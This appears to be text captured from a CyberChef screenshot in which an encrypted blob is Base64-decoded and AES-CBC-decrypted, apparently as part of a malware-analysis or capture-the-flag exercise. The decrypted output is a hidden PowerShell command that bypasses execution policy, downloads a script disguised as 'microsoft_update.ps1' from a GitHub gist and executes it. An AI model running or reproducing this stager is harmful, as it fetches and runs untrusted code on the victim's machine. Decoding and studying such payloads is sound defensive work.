 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
AES Decrypt
Key
531runUdXEWnDnck=
BASE64
IV
FT/D/gklZ7K3GGQ==
BASE64
Mode
CBC
Input
Raw
Output
Raw
Input
eyZ7cHA63ehNuuIuOeggvxx2UQvYnSx5zrG8M1KuDUxGEkO1wo3nl7OXBi/8dai6oVDuJJCGsoDyodmtCVCrVD27wAu34PNKDuC27Z55vOUhTegkYkNPdS
mE/+/fApbwsUgM0DP15tY9ow81jgi3xTirp1dXgvlhRyOYustMfZChBAIHCO9CJOoAbe9BB3FBmBEi5gSguYwDMWIqwL4B/a6/
xahbTK1+cdAS8N9C0dV5DnbA+yXMkA2Pa37q2g2RjB1O40+mUcSN/I2sgo1iSj6EIonBF2q0jzL+aAm4Tjn3TXi6dhpFrB2osv/
zkiZsC0LvdNyO7o+aEMuBm9u33b4yFGKmL5T/yUP/yquKNfM=
ABC 364 1
Raw Bytes
LF (detected)
Output
powershell.exe -exec bypass -NoP -NonI -W Hidden -c "iwr https://gist.githubusercontent.com/
zachwong02/40b6b4dd9b59081f539863f889b1ed95/raw/1f40b7d454300b70ade8a8c1e15f61c6509ffb06/microsoft_update.ps1 -
UseBasicParsing | Select-Object -Expand Content | iex"